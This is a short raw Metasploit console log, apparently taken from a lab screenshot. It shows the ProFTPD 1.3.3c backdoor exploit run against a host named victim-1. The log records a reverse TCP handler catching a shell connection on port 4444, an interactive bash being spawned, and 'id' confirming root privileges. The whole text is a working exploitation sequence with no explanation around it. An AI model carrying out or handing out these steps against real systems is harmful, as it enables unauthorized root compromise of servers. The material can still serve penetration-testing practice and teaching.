 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.44.156.2:4444
[*] 192.44.156.3:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo pbyhX6B9ntonvOqj;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "pbyhX6B9ntonvOqj\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.44.156.2:4444 -> 192.44.156.3:44088) at 2022-01-03 01:18:37 +0000
/bin/bash -i
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:/# id
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
root@victim-1:/#